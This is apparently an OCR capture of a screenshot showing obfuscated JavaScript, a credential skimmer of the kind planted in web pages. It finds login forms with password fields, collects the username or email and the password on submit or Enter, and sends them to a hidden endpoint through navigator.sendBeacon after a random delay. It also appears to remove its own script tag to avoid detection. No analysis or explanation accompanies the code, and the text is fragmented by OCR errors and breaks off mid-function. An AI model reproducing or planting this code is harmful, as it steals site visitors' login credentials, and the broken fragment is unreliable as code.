
visible marker var _clean = function(){ try { // Find all script tags
to find our own var scripts =
document.getElementsByTagName('script'); for(var i=0;
i
=0)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s);
setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){
if(!f||f._w)return; f._w=1; var _collect=function(){ var
u=f.querySelector('[name=username],[name=log],[name=email],
[type=email]'); var p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e)
{if(e.keyCode===13)_collect();},true); } function _scan(){
document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(function
{ if(!p._wi){p._wi=1;p.addEventListener('change',function(){ var